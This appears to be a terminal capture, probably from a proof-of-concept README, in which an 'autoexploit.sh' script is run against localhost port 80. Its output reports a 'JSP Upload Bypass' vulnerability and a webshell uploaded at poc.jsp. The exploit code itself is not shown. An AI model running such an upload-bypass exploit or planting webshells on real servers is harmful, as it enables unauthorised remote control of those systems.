 root@arsenal: /home/cisco
root@arsenal: /home/cisco
root@arsenal: /home/cisco
┌──(root㉿arsenal)-[/home/cisco]
└─# ./autoexploit.sh 127.0.0.1 80
[*] Checking whether target is vulnerable...
[+] 127.0.0.1:80 vulnerable to JSP Upload Bypass
[SUCCESS] webshell uploaded
[+] Webshell working at http://127.0.0.1:80/poc.jsp
┌──(root㉿arsenal)-[/home/cisco]
└─#